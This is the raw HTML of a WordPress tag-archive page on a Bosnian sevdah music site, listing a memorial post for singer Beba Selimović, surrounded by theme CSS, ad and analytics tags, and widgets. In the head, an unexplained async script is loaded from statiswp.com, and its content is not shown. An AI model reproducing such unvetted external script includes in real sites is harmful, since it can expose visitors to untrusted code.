0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-beba-selimovic tag-759 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>beba selimović</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-6829" class=" masonry-blog-item post-6829 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti tag-beba-selimovic tag-sevdah tag-sevdalinka">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/beba-selimovic-2/" aria-label="Beba Selimović &#8211; Dvije godine bez voljene Bebe"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Beba Selimović" height="408" width="612" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2022/03/beba-selimovic.jpeg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2022/03/beba-selimovic.jpeg 612w, https://sevdah.tv/wp-content/uploads/2022/03/beba-selimovic-300x200.jpeg 300w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/beba-selimovic-2/"> Beba Selimović &#8211; Dvije godine bez voljene Bebe</a></h3>
          </div>
          
          <div class="excerpt">Na današnji dan 10. marta prije dvije godine napustila nas je jedna najvoljenijih interpretatorki sevdaha&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>10/03/2022</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72917"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39401"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38058"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
